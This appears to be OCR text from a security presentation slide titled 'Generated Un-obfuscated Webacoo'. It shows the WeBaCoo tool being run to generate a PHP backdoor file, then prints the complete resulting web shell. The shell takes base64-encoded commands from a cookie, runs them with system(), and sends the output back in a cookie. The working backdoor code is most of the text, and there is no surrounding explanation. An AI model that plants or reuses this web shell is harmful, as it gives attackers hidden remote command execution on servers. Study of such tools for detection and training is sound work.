 Generated Un-obfuscated Webacoo
C:\WINDOWS\system32\cmd.exe
C:\WeBaCoo>webacoo.pl -g -r -o webacoo_unob.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "webacoo_unob.php" created.
<?php
if(isset($_COOKIE['cm'])){
ob_start();
$b=strrev("edoced_4"."6esab");
system($b($_COOKIE['cm']).'2>&1');
setcookie($_COOKIE['cn'],$_COOKIE['cp'].base64_encode
(ob_get_contents()).$_COOKIE['cp']);
ob_end_clean();
}
?>
58
Booz | Allen | Hamilton